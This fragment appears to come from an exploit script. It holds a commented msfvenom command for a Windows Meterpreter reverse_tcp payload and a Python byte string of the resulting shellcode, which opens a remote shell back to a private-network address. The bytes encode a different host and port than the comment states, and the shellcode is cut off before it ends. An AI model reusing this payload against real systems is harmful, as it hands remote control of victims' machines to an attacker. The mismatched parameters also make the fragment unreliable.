 #msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443  EXITFUNC=thread  -f python
shell =  b""
shell += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64"
shell += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
shell += b"\x31\xff\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"
shell += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
shell += b"\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
shell += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x8b\x48\x18"
shell += b"\x50\x01\xd3\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x01"
shell += b"\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
shell += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
shell += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
shell += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
shell += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
shell += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
shell += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
shell += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
shell += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2d"
shell += b"\xb4\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50"
shell += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
shell += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
shell += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"